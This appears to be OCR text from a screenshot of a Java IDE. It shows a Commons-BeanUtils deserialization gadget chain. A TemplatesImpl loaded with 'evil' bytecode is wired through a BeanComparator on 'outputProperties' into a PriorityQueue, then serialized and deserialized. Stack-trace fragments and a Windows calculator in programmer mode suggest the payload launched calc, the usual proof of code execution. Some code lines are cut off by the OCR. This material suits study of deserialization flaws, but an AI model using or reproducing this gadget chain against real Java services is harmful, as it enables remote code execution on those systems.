 getPropertyExec.java cb\Main.java cc4\Main.java BeanComparator.java PriorityQueue.java PropertyUtils.java
10 public class Main {
11 public static void main(String[] args) throws Exception{
12
13 byte[] code = Utils.GenerateEvil();
14 TemplatesImpl obj = new TemplatesImpl();
15 Utils.SetValue(obj, name: "_name", value: "0w0");
16 Utils.SetValue(obj, name: "_bytecodes", new byte[][]{code}
17 Utils.SetValue(obj, name: "_tfactory", new TransformerFact
18
19 final BeanComparator beanComparator = new BeanComparator()
20 final PriorityQueue<Object> queue = new PriorityQueue<Obje
21 queue.add(1);
22 queue.add(2);
23
24 Utils.SetValue(beanComparator, name: "property", value: "ou
25 Utils.SetValue(queue, name: "queue", new Object[]{obj, obj
26
27 String barr = Utils.Serialize(queue);
28 System.out.println(barr);
29 Utils.UnSerialize(barr);
m.readOrdinaryObject(ObjectInputStream.java:1801)
m.readObject0(ObjectInputStream.java:1351)
m.readObject(ObjectInputStream.java:371)
alize(Utils.java:59)
(Main.java:29)
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =